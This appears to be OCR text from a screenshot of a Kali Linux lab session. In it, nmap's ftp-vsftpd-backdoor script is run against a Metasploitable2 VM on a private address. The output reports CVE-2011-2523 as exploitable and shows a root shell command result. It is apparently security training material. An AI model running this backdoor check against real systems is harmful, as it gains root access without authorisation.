 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:20
Download the Free Nmap Metasploitable2 - Linux vsftpd 2.3.4 - Backdoor C
172.17.0.2
6
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
• TWiki
• phpMyAdmin
• Mutillidae
• DVWA
• WebDAV
kali@kali: ~/Desktop/infosecmastery
File Actions Edit View Help
@1b33ec0743a2: / kali@kali: ~/Desktop/infosecmastery
┌──(kali㉿kali)-[~/Desktop/infosecmastery]
└─$ nmap 172.17.0.2 -sV -p 21 --script ftp-vsftpd-backdoor
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-08 16:20 EST
Nmap scan report for 172.17.0.2
Host is up (0.00013s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://www.securityfocus.com/bid/48539
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftp
d_234_backdoor.rb
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
Service Info: OS: Unix
F11
-2°C
Neige
Search
64
22:20
08/01/2024